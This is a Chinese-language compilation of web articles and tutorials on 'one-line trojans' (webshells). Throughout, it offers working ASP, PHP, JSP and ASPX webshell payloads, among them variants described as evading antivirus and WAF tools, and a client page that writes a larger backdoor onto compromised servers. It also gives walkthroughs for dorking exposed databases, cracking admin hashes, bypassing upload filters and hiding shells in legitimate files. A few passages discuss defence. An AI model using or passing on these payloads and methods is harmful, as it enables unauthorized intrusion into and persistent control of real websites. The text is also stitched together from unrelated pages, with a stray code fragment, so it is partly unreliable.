L003001041-一句话木马测试分析

全面详尽剖析一句话asp木马

全面详尽剖析一句话asp木马所谓一句话插马,就是通过向服务端提交一句简短的代码来达到向服务器插入木马并最终获得webshell的方法。

它分为一句话asp马、一句话php马……,本文就一句话asp木马来做一次详尽的剖析。



在此首先要感谢前辈们的探究!一:基础篇首先我们看一下最常用的一句话木马客户端的代码<html><head><title>一句话客户端</title><style type="text/css"><!--body {background-color: #FFFFFF;}.lygf {border: 1px solid #660069;font-size: 12px;}--></style></head><body><table width="500" border="0" align="center" class="lygf" height="14" cellspacing="0"><tr><td height="1" width="794"><form name="lygf" method="post"><input name="add" type="text" id="add" size="97" value="http://"><input type="submit" value="枫" onClick="this.form.action=this.form.add.value;"><input type="hidden" name="fk" id="fk" value="Execute("Session(""fk"")=request(""*""):Execute(Session(""fk""))")"></td></tr><tr><td height="100" width="794"><textarea name="*" cols="100" rows="9" width="45">set lP=server.createObject("Adodb.Stream")lP.OpenlP.Type=2lP.CharSet="gb2312"lP.writetext request("lygf")lP.SaveToFile server.mappath("fk.asp"),2lP.Closeset lP=nothingresponse.redirect "fk.asp"</textarea></td></tr><tr><td height="1" width="794"><textarea name="lygf" cols="100" rows="15" width="45">写入你的大马</textarea></td></tr><tr><td width="794" height="7"><font color="#000000">提供六个服务端:</font><br>1. <%eval request("fk")%><br>2. <%execute request("fk")%><br>3. <%execute(request("fk"))%><br>4. <%On Error Resume Next%><%eval request("fk")%><br>5. <script language=VBScript runat=server>execute request("fk")</Script> <br>6. <script language=VBScript runat=server>eval request("fk")</Script><br><br>By 冷月孤枫枫客:/ ... t;/font><br></td></tr></table></body></html>把上面的代码另存为htm的格式后就可以使用了,具体的使用说明在网页上可以看到下面就带着大家一起分析一下上面的代码(html的一些最基本的知识就不做解释了):<title>一句话客户端</title> 显示在浏览器标题栏上面的文字,你可以自己更改<style type="text/css"><!--body {background-color: #FFFFFF; 背景颜色}.lygf {border: 1px solid #660099; 边框属性font-size: 12px; 字体大小}--> 本页面所要用到的样式<form name="lygf" method=post> 创建一个form对象,其中name的作用是用作一个枢纽把我们要插入的马的内容传递给form,以post方式提交给下面的连接,而不是get,用post提交IIS 是不记入日志的<input name="add" type="text" id="add" size="97" value="http://">创建一个用于提交的输入框(text)用于写地址(add),长度是97个字节,value=是默认的内容<input type="submit" value="枫" onClick="this.form.action=this.form.add.value;">创建一个按钮用于提交(submit),后面的部分是把上面value的值赋给form去post<input type="hidden" name="fk" id="fk" value="Execute("Session(""fk"")=request(""*""):Execute(Session(""fk""))")">通过建立一个隐藏域,把fk与下面name的值*关联,用session保存代码然后执行,这句借用了海洋的客户端,不过那样不怎么好用<textarea name="*" cols="100" rows="9" width="45"> textarea就是论坛中的发言框。

常见ASP一句话木马分析及防御

常见ASP一句话木马分析及防御作者:罗婷罗芳来源:《电子技术与软件工程》2013年第22期摘要什么是一句话木马?一句话木马本身并不是任何黑客程序,只是在很多网站上都会使用到的普通代码。

一句话木马只是网络攻击当中的一个小块,但通过对其防御可以大大减少相关的攻击。

【关键词】木马分析木马防御很多制作网站的朋友经常会听到一句话:“我的网站又被一句话木马入侵了。

”但什么是一句话木马?一句话木马本身并不是任何黑客程序,只是在很多网站上都会使用到的普通代码。

但这个代码会给网站打开一个缺口,通过这个缺口黑客可以将真正的木马,也就是通常所说的“大马”注入到网站服务器当中。

“大马”注入到网站服务器后,可通过控制整个网站的所有的源代码,其中程序修改或删除网站的其它内容。

如果一不小心注入的是网站服务器,那么影响的就不是一个网站,而是整个网站服务器上的所有网站。

黑客通常通过google网站查找到全部ASP类型的网站。

然后,在留言板或文章发表区域等可以将内容上传到服务器上的地方输入一句话木马。

也就是想办法将一句话木马程序代码添加到网站的后台数据库。

目前在当下黑客经常使用的ASP一句话木马主要有下面几种:(1)<% execute(request("value")) %>(2)<% execute request("value") %>(3)<% eval request("value ") %>(4)<% eval request(value) %>通过语法变形后还有下列几种:(1)<% If Request("value")<>"" Then Execute(Request("value"))%>(2)(3)<% eval(Request.Item["value"],"unsafe");%>如果再继续完善后,甚至可以绕过网站漏洞筛查程序,在这里不作说明。

一句话木马

登陆之后选择“管理网站”,进入后台

如果前台没有的话就用明小子或是啊D扫一下后台地址

后台拿到了,接下来就是拿shell了

随便选取一个项目,选择“修改”,把原内容清掉,插入一句话木马“<%execute request("value")%>”(如果没有项目的话直接填在下方的

开始

看下方的检测结果里一会就会出了很多数据库地址

随便选取一个数据库地址,双击就会自动下载,我们保存到桌面,用辅臣打开他

找到表名“user1”双击打开

“user”为用户名 “pas”为密码

我们可以看到密码是用MD5加密过的,可以到解密(如果查询结果为“NotFound”说明没有记录,需要换一个用户)

教菜鸟快速拿下WEBSHELL:(请管理员加点什么啊)

工具网上都有的:

挖掘机 v1.1

辅臣数据游览器

一名话木马

ASP马

首先打开挖掘机 v1.1,

选择“添加后缀”加入一个新的后缀“/database/userdata.mdb”并勾选,其他后缀全都不要勾

关键词填“inurl:xxlr1.asp?ID=”

的密码)

这样我们就拿下了一个WEBSHELL

是很容易的,工具网上好多的,自己找下,不明白问我或是找相应教程

一句话木马

开放分类: 木马、黑客

黑客在注册信息的电子邮箱或者个人主页等中插入类似如下代码:

<%execute request("value")%>

当知道了数据库的URL,就可以利用本地一张网页进行连接得到Webshell。

一句话木马的使用

以“”为例。在浏览器中打开“/join/listall.asp?bid=2”,将地址栏中join后的/改为%5c,在提交后的返回返回信息中可以看到网站数据库地址:“’d:\wwwroot\shuilong\wwwroot\admin\adshuilonG!#).asp’”,数据库文件名中加入了“#”符号,“#”符号在IE中执行时被解释为中断符,要访问该数据库文件则必须将“#”号变为“23%”才可以。因此数据库文件的实际WEB地址为“/join/admin/adshuilonG!%23).asp”

//获取系统启动后经过的毫秒数

qTick = Environment.TickCount;

//计算得到系统启动后经过的分钟数

qTick /= 60000;

最后只需要用蓝屏木马连接数据库文件“/join/admin/adshuilonG!%23).asp”,然后上传ASP木马就可以控制该网站的服务器了。

“一句话木马”的防范

要防范“一句话木马”可以从两方面进行,首先是要隐藏网站的数据库,不要让攻击者知道数据库文件的链接地址。这就需要管理员在网页程序中查被暴库漏洞,在数据库连接文件中加入容错代码等,具体的防暴库方法在这里就不作过多的讲解了。

在Webshell中可以上传其它的文件或者安装木马后门、执行各种命令等,网站的服务器已经掌握在我们的手中,可以为所欲为了。

实例二 “社区超市”入侵动网论坛

Step1 检测入侵条件

以入侵论坛“/”为例。首先在浏览器地址栏中输入“/data/shop.asp”,回车后在浏览器页面中将显示访问"shop.asp"文件的返回信息。说明该论坛的社区超市数据库文件没有改名或删除,可以进行入侵。

各种一句话木马大全

各种⼀句话⽊马⼤全<%eval request("c")%><%execute request("c")%><%execute(request("c"))%><%ExecuteGlobal request("sb")%>%><%Eval(Request(chr(35)))%><%<%if request ("c")<>""then session("c")=request("c"):end if:if session("c")<>"" then execute session("c")%><%eval(Request.Item["c"],"unsafe");%>'备份专⽤<%eval(request("c")):response.end%>'⽆防下载表,有防下载表突破专⽤⼀句话<%execute request("c")%><%<%loop<%:%><%<%loop<%:%><%execute request("c")%><%execute request("c")<%loop<%:%>'防杀防扫专⽤<%if Request("c")<>"" ThenExecuteGlobal(Request("c"))%>'不⽤"<,>"<script language=VBScript runat=server>execute request("c")</script><% @Language="JavaScript" CodePage="65001"var lcx={'名字':Request.form('#'),'性别':eval,'年龄':'18','昵称':'请叫我⼀声⽼⼤'};lcx.性别((lcx.名字)+'') %><script language=vbs runat=server>eval(request("c"))</script><script language=vbs runat=server>eval_r(request("c"))</script>'不⽤双引号<%eval request(chr(35))%>'可以躲过雷客图<%set ms = server.CreateObject("MSScriptControl.ScriptControl.1") nguage="VBScript"ms.AddObject"response",response ms.AddObject"request",request ms.ExecuteStatement("ev"&"al(request(""c""))")%><%dy=request("dy")%><%Eval(dy)%>'容错代码if Request("sb")<>"" then ExecuteGlobal request("sb") end ifPHP⼀句话复制代码代码如下:<?php eval($_POST1);?><?php if(isset($_POST['c'])){eval($_POST['c']);}?><?php system($_REQUEST1);?><?php ($_=@$_GET1).@$_($_POST1)?><?php eval_r($_POST1)?><?php @eval_r($_POST1)?>//容错代码<?php assert($_POST1);?>//使⽤Lanker⼀句话客户端的专家模式执⾏相关的PHP语句<?$_POST['c']($_POST['cc']);?><?$_POST['c']($_POST['cc'],$_POST['cc'])?><?php @preg_replace("/[email]/e",$_POST['h'],"error");?>/*使⽤这个后,使⽤菜⼑⼀句话客户端在配置连接的时候在"配置"⼀栏输⼊*/:<O>h=@eval_r($_POST1);</O><?php echo `$_GET['r']` ?>//绕过<?限制的⼀句话<script language="php">@eval_r($_POST[sb])</script>JSP⼀句话复制代码代码如下:<%if(request.getParameter("f")!=null)(newjava.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write (request.getParameter("t").getBytes());%>提交客户端<form action="" method="post"><textareaname="t"></textarea><br/><input type="submit"value="提交"></form>ASPX⼀句话<script language="C#"runat="server">WebAdmin2Y.x.y a=new WebAdmin2Y.x.y("add6bb58e139be10")</script> 再补充⼏个:推荐还是把⼀句话加进图⽚⾥⾯去。



一句话木马记录

⼀句话⽊马记录1、asp⼀句话⽊马:<%eval request(“x”)%>2、php⼀句话⽊马:<?php eval($_POST[g]);?>3、aspx⼀句话:<%@ Page Language=”Jscript”%><%eval(Request.Item["x"],”unsafe”);%>4、数据库加密⼀句话(密码a):┼攠数畣整爠焕敌瑳∨≡┩忾5、⽹站配置、版权信息专⽤⼀句话:”%><%Eval Request(x)%>6、⼀句话再过护卫神:<%Y=request(“x”)%> <%execute(Y)%>7、过拦截⼀句话⽊马:<% eXEcGlOBaL ReQuEsT(“x”) %>8、asp闭合型⼀句话:%><%eval request(“0o1Znz1ow”)%><%9、能过安全狗的解析格式:;hfdjf.;dfd.;dfdfdfd.asp;sdsd.jpg http://www.toreadsafe.xyz10、突破安全狗的⼀句话:<%Y=request(“x”)%> <%eval(Y)%>11、elong过安全狗的php⼀句话:<?php $a = “a”.”s”.”s”.”e”.”r”.”t”; $a($_POST[cc]); ?>12、突破护卫神,保护盾⼀句话:<?php $a = str_replace(x,”",”axsxxsxexrxxt”);$a($_POST["test"]); ?>13、⾼强度php⼀句话:<?php substr(md5($_REQUEST['heroes']),28)==’acd0′&&eval($_REQUEST['c']);?>14、后台常⽤写⼊php⼀句话(密码x):<?$fp = @fopen(“c.php”, ‘a’);f@fwrite($fp, ‘<’.'?php’.”\r\n\r\n”.’eval($_POST[x])’.”\r\n\r\n?”.”>\r\n”);@fclose($fp);>15、许多⽹页程序都不允许包含〈%%〉标记符号的内容的⽂件上传,这样⼀句话⽊马就写⼊不进数据库了。



ASPX一句话木马--终极版详细分析

首先回顾一下以前ASP一句话的经典木马吧!<%if request("nonamed")<>"" then execute request("nonamed")%>VBS中execute就是动态运行指定的代码而JSCRIPT中也同样有eval函数可以实现,也就是说ASP 一句话木马也有个版本是采用JSCRIPT的eval的!网上也有例子我就不多说了!.....然后解析语言终究发展成为中间代码例如java .net 动态执行也就不存在了!之前ASP中正常情况只支持VBS JSCRIPT(像python perlscript 这些特例的我就不说了)...如今ASPX中所支持的VBS的高级版本VB已经不存在execute这个独有的方法....真遗憾....同时Jscript 也一样转向高级版本 但是我们需要的eval函数还是生存下来的!script child有幸了...先埋下一个伏笔吧~ 先谈谈如今的中间语言WEB应用中的一句话JSP :<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("\\")+request.getParameter("f"))).write(request.getParame ter("t").getBytes());%> 这个是我自己写的要弹要说,都是大家的呵呵!我不发言.....ASPX:<%@ Page Language="C#" validateRequest="false" %><%System.IO.StreamWriter ow=new System.IO.StreamWriter(Server.MapPath("images.aspx"),false);ow.Write(Request.Params["l"]);ow.Close() %> 这个不知道是谁的作品,感觉性质有点像我的JSP一句话了!不过还是把简单的shell实现了!支持ing....两个一句话大体都一样调用类把接收的都写到文件!简单说就是对文件写操作而已!~昔日ASP 一句话的光辉如今在中间语言的后门中给限制得荡然无存~~错!......ASPX C/S木马我们一样可以实现!因为有的存在!上面所说到的eval函数还生存着!~OK我们先来实现<%@ Page Language="Jscript"%><%Response.Write(eval(Request.Item["nonamed"]));%>这样?恩!可以拿去尝试了~ 保存为text.aspx 然后提交http://127.0.0.1/text.aspx?nonamed=var%20mydate%20=%20new%20Date();打印出当前时间...Sat Aug 4 20:05:20 UTC+8 2007貌似OK了哦!呵呵我们再试http://127.0.0.1/text.aspx?nonamed=Server.MapPath(".");发现报告错误了!....(我就是因为卡在这里,所以折腾了几个月,不然这文章早出炉了!在这里感谢一下闇の術士QQ:4659675 欢迎大家找他学习...哈)错误原因{安全性异常说明: 应用程序试图执行安全策略不允许的操作。

一句话木马上传常见的几种方法

一句话木马上传常见的几种方法1,利用00截断,brupsuite上传利用00截断就是利用程序员在写程序时对文件的上传路径过滤不严格,产生0X00上传截断漏洞。

假设文件的上传路径为 ,通过Burpsuite抓包截断将lubr.php后面的“.”换成“0X00”。

在上传的时候,当文件系统读到”0X00″时,会认为文件已经结束,从而将lubr.php.jpg 的内容写到lubr.php中,从而达到攻击的目的。

2,构造服务器端扩展名检测上传当浏览器将文件提交到服务器端的时候,服务器端会根据设定的黑名单对浏览器提交上来的文件扩展名进行检测,如果上传的文件扩展名不符合黑名单的限制,则不予上传,否则上传成功。

本例讲解,将一句话木马的文件名lubr.php改成lubr.php.abc。

首先,服务器验证文件扩展名的时候,验证的是.abc,只要改扩展名符合服务器端黑名单规则,即可上传。

另外,当在浏览器端访问该文件时,Apache如果解析不了.abc扩展名,会向前寻找可解析的扩展名,即”.php”。

一句话木马可以被解析,即可通过中国菜刀连接。

3,绕过Content-Type检测文件类型上传当浏览器在上传文件到服务器端的时候,服务器对上传的文件Content-Type类型进行检测,如果是白名单允许的,则可以正常上传,否则上传失效。

绕过Content-Type文件类型检测,就是用Burpsuite 截取并修改数据包中文件的Content-Type类型,使其符合白名单的规则,达到上传的目的。

4,构造图片木马,绕过文件内容检测上传Shell一般文件内容验证使用getimeagesize()函数检测,会判断文件是否一个有效的文件图片,如果是,则允许上传,否则的话不允许上传。

制作图片木马: copy 1.jpg/b+2.php/a 3.jpg。

详解一句话木马的使用

详解一句话木马的使用昨天有个朋友问我一句话怎么使用,没办法,今天帮忙给发个教程!做动画我是懒得做了,之前做的动画都是关系好点的朋友要求的,最近忙点就不做教程了。

大家将就着用吧,这次讲的是很详细的!尤其适用于那种刚入门的人学习,还要补充一点的是好些高手们在拿到Webshell后都不上传大马了,只是在ASP或者是PHP正常文件里插入一句话,在需要进行文件管理的时候使用对应的一句话客户端就可以登录了,登录后会建立一个大马的文件,退出的时候将大马文件删除,这样就更加隐蔽了,不过雷克图还是能查找出插入一句话的文件,教程中我会给大家讲解的,好了,开始教程吧!首先的说明的是前提是已经拿到Webshell,我们现在要做的只是后期的隐蔽工作!拿到Webshell后,进入文件管理界面,选择要插入一句话木马的文件,我是随机选的!打开选定的文件,插入一句话木马!保存完毕后,要记住这个时候的地址栏里的网址和刚才插入木马的文件名称!在下面我们要使用到这个地址。

我用的是空气的一句话客户端,将你插入木马的文件地址填入“插入一句话页面”,然后填写一句话的密码,点上传就转到了大马的登录界面!转到的Webshell页面登录后可以看到新建立的文件使用“雷克图”查找到的插入一句话的文件,如果是个粗心点的人的话说发现不了的,毕竟是混在正常代码里的!使用“雷克图”查找到的新建立的大马文件退出的时候删除新建立的文件,能减少多少留下的痕迹就减少多少吧!我们现在要做的就是记住插入一句话木马文件的地址和链接密码,用来以后进行文件管理!不过有点小的缺憾,在正常访问插入一句话木马的文件的时候,在页面的底部会显示错误!呵呵,也就是说我们以后遇到这种情况的时候,我们就能知道这个路径下的文件是插入一句话的,那我们可以做什么呢?使用一句话的默认密码来连接这个页面,会有意想不到的效果的,因为好多人在插入一句话的时候,不管是出于什么原因,是没有更改默认密码的意识。



一句话木马的原理及利用

一句话木马的原理及利用(asp,aspx,php,jsp)一句话木马的适用环境:1.服务器的来宾账户有写入权限2.已知数据库地址且数据库格式为asa或asp3.在数据库格式不为asp或asa的情况下,如果能将一句话插入到asp文件中也可一句话木马的工作原理:"一句话木马"服务端(本地的html提交文件)就是我们要用来插入到asp文件中的asp语句,(不仅仅是以asp为后缀的数据库文件),该语句将回为触发,接收入侵者通过客户端提交的数据,执行并完成相应的操作,服务端的代码内容为<%execute request("value")%> 其中value可以自己修改"一句话木马"客户端(远程服务器上被插入一句话的asp文件)用来向服务端提交控制数据的,提交的数据通过服务端构成完整的asp功能语句并执行,也就是生成我们所需要的asp木马文件现在先假设在远程主机的TEXT.ASP(客户端)中已经有了<%execute request("value")%>这个语句.)在ASP里<%execute ............")%>意思是执行省略号里的语句.那么如果我写进我们精心构造的语句,它也是会帮我们执行的.就按照这上面的思路,我们就可以在本地构造一个表单内容如下:(//为注释)<form action=http://主机路径/TEXT.asp method=post><textarea name=value cols=120 rows=10 width=45>set lP=server.createObject("Adodb.Stream")//建立流对象lP.Open //打开lP.Type=2 //以文本方式lP.CharSet="gb2312" //字体标准lP.writetext request("newvalue")lP.SaveToFile server.mappath("newmm.asp"),2 //将木马内容以覆盖文件的方式写入newmm.asp,2就是已覆盖的方式lP.Close //关闭对象set lP=nothing //释放对象response.redirect "newmm.asp" //转向newmm.asp</textarea><textarea name=newvalue cols=120 rows=10 width=45>添入生成木马的内容</textarea><BR><center><br><input type=submit value=提交></form>表单的作用就是把我们表单里的内容提交到远程主机的TEXT.ASP这个文件.然后因为TEXT.ASP里有<%execute request("value")%>这句,那么这句代码就会执行我们从表单里传来的内容哦.(表单名必须和<%execute request("value")%>里的V ALUE一样,就是我用蓝色标记的那两处,必须相等)说到这里大家是不是清楚了.我们构造了两个表单,第一个表单里的代码是文件操作的代码(就是把第二个表单内的内容写入在当前目录下并命名为newvalue.ASP的这么一段操作的处理代码)那么第二个表单当然就是我们要写入的马了.具体的就是下面这一段:set lP=server.createObject("Adodb.Stream")//建立流对象lP.Open //打开lP.Type=2 //以文本方式lP.CharSet="gb2312" //字体标准lP.writetext request("newvalue")lP.SaveToFile server.mappath("newvalue.asp"),2 //将木马内容以覆盖文件的方式写入newmm.asp,2就是已覆盖的方式lP.Close //关闭对象set lP=nothing //释放对象response.redirect "newmm.asp" //转向newmm.asp这样的话第二个表单的名字必须和lP.writetext request("newvalue") 里的Newvalue一样,就是我用红色标注的那两处.至此只要服务器有写的权限你表单所提交的大马内容就会被写入到newmm.asp中。

一句话木马原理详解!

⼀句话⽊马原理详解!<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>eval(Request.form('#')+'')</SCRIPT> 来解释下它的原理. ⾸先<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>是JavaScript脚本的开始标记,其中RUNAT属性的值SERVER表⽰脚本将在服务器端运⾏,后⾯的eval是⼀句话⽊马的精华部分,使⽤eval⽅法的话它⾥⾯的字符串将会被执⾏,这样当脚本在服务器端运⾏的时候同时也执⾏了Request.form('#')+''这句代码,Request.form('#')的作⽤是读取客户端⽂件中html标记属性中name值被命名为#的部分,例如如下摘⾃⼀句话客户端的代码: <textarea name=# cols="80" rows="10"> set iP=server.createObject("Adodb.Stream") iP.Open iP.Type=2iP.CharSet="gb2312" iP.writetext request("aoyun") iP.SaveToFile server.mappath("aoyunwan.asp"),2 iP.Close set iP=nothing response.redirect "aoyunwan.asp" </textarea> 学过html的朋友应该注意到了在textarea标记中的name属性被赋值为#,也就是服务器端就是要读取其中的代码(使⽤Request.form('#')),然后执⾏(使⽤eval(Request.form('#')+'')),也就是执⾏了: setiP=server.createObject("Adodb.Stream") iP.Open iP.Type=2 iP.CharSet="gb2312" iP.writetext request("aoyun") iP.SaveToFileserver.mappath("aoyunwan.asp"),2 iP.Close set iP=nothing response.redirect "aoyunwan.asp" 学过asp的朋友应该看的懂,上⾯代码的意思是⾸先创建⼀个流对象ip,然后使⽤该对象的writetext⽅法将request("aoyun")读取过来的内容(就是我们常见的⼀句话客户端的第⼆个textarea标记中的内容,也就是我们的⼤马的代码)写⼊服务端的 aoyunwan.asp⽂件中,写⼊结束后使⽤set iP=nothing 释放Adodb.Stream对象然后使⽤response.redirect "aoyunwan.asp" 转向刚才写⼊⼤马代码的⽂件,也就是我们最后看见的⼤马了! 不过⼀句话⽊马能成功的条件依赖于两个条件:⼀、服务器端没有禁⽌Adodb.Stream组件,因为我们使⽤⼀句话⽊马写⼊⼤马代码的条件是服务器端创建 Adodb.Stream组件,如果该组件被禁⽤的话是不会写⼊成功的!还有就是权限的问题,如果当前的虚拟⽬录禁⽌user组或者everyone写⼊*作的话那么也是不会成功的.。



一句话木马解析

⼀句话⽊马解析

开始扯淡:

学习渗透时,⽊马⼤概也就三种:

⼤马

⼩马

⼀句话

那么⼀句话为什么代码就⼀⾏功能却那么⼤呢?听我慢慢道来~~~~

常见的⼀句话:

<?php @eval($_POST['x'])?>

这个应该是最常见的了...看⼀下他的组成.

⾸先是⼀个eval函数,其次是post提交⼀个参数为x的值.⾸先我们看看eval函数是⼲什么的。

官⽅说明:

eval() 函数把字符串按照 PHP 代码来计算。

该字符串必须是合法的 PHP 代码,且必须以分号结尾。

如果没有在代码字符串中调⽤ return 语句,则返回 NULL。

如果代码中存在解析错误,则 eval() 函数返回 false。

语法:eval(phpcode)

简单来说就是他可以执⾏⼀些php的函数和php代码.有这个就够了.

这样我们了解起来就简单多了,我们直接给他post传⼀些PHP代码不就好了?

⽐如:phpinfo()函数,system函数等等等....

可以看到我这⾥的phpinfo函数已经被执⾏了.

命令执⾏也是可以的

PHP代码也是可以顺利执⾏:。

一句话木马——精选推荐

⼀句话⽊马web安全--⼀句话⽊马0x00 php预备知识PHP $_GET预定义的$_GET变量⽤于收集来⾃method=‘’get“的表单中的值。

从带有GET⽅法的表单发送的信息,对任何⼈都是可见的(会显⽰在浏览器的地址栏),⽽$_GET就是⽤来收集表单数据的变量,⽽表单域的名称会⾃动变成为$ _GET数组中的键。

例如发送到服务器的url为/welcome.php?fname=Shuke&age=3welcome.php⽂件现在就可以$_GET变量来收集表单数据了欢迎<?php echo $_GET["fname"]; ?>!<br>//在html中<br>表⽰换⾏,有多少个<br>就表⽰换多少⾏。

你的年龄是<?php echo $_GET["age"]; ?> 岁得到的结果显⽰为欢迎shuke!你的年龄是3岁PHP $_POST在PHP中,预定的$_POST⽤于收集来⾃method="post"表单中的值跟GET相反,POST⽅法发送的表单对任何⼈都是不可见的,当然也不会显⽰在浏览器地址栏的url中,⽽$_POST就是⽤来收集⽤POST⽅法发送的表单数据的变量,⽽表单域的名称会⾃动变成为$ _POST数组中的键。

例如form.html⽂件代码如下<html><head><meta charset="utf-8"><title>xxxxx</title></head><body><form action="welcome.php" method="post">名字: <input type="text" name="fname">年龄: <input type="text" name="age"><input type="submit" value="提交"></form></body></html>提交时,url显⽰为/welcome.phpwelcome.php⽂件现在就可以$_POST变量来收集表单数据了欢迎<?php echo $_POST["fname"]; ?>!<br>你的年龄是<?php echo $_POST["age"]; ?> 岁得到的结果显⽰为欢迎shuke!你的年龄是3岁$_REQUEST变量包含$_GET _POST _COOIKE的内容,可收集通过POST或GET发送的的表单数据eval()函数要点:eval()函数把字符串作为PHP代码执⾏。

一句话木马及免杀的实现方法

如何实现一句话木马并免杀一句话木马是指通过一句短小的代码语句实现对目标计算机的入侵控制,由于其隐蔽性和高效性,成为黑客攻击的主要工具之一。

而如何实现一句话木马并免杀,是当前网络攻防领域中比较热门的话题之一。

一、一句话木马的实现方法1.利用 WebShell:WebShell是黑客通过漏洞对服务器进行攻击后,上传或创建的一个类似终端界面的脚本文件。

黑客通过以Web的方式访问WebShell获得服务器权限后,就可以在服务器上执行各种操作,如上传文件、下载数据库、执行系统命令等。

2.利用“eval”函数:eval函数是PHP中的一个函数,它可以将字符串作为PHP代码来执行。

黑客可以将一段木马代码写成字符串,并把字符串传递给eval函数来执行,从而实现一句话木马的效果。

3.利用文件包含漏洞:在编写PHP程序时,如果没有对用户输入的动态参数做安全过滤,就容易产生文件包含漏洞。

黑客可以通过构造一些特殊的参数来绕过安全检查,实现在网站上执行自己的代码。

二、一句话木马免杀的技巧由于一句话木马的代码非常短小,通常只有一行,因此很难通过传统的病毒查杀软件进行检测。

但为了避免被杀毒软件查杀,黑客们也在不断地探索免杀的方法。

1.字符串混淆:一句话木马的免杀方法之一就是字符串混淆。

将木马代码进行特殊编码、手动解码,或在代码中加入大量无意义的字符和空格等,使其难以被查杀软件发现。

2.变量替换:在一句话木马代码中,变量名可以随意命名。

将变量名更改为常见函数名或参数,可以使代码看起来更像正常的PHP代码,从而避免被杀毒软件查杀。

3.动态修改:在传递一句话木马代码时,可以采用动态修改的方式,每次传递时使用不同的代码段,从而使杀毒软件难以对其进行查杀。

4.分段传输:将一句话木马代码分成多个部分进行传输,每次只传输一部分,从而规避杀毒软件的检测。

三、防范一句话木马的方法1.及时更新补丁:一般情况下,黑客攻击使用的都是已知漏洞,通过及时更新软件补丁可以减少黑客攻击的成功率。

一句话木马绕过和防御

